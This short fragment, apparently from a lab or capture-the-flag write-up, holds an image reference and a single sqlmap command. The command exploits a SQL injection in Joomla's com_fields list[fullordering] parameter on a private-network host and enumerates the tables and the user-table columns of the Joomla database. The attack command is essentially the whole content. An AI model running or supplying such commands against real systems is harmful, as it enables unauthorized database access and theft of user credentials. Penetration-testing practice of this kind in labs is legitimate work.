 1 | sqlmap -u "http://192.168.145.185/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 -p list[fullordering] -D "joomladb" --tables -T "#__users" --columns |
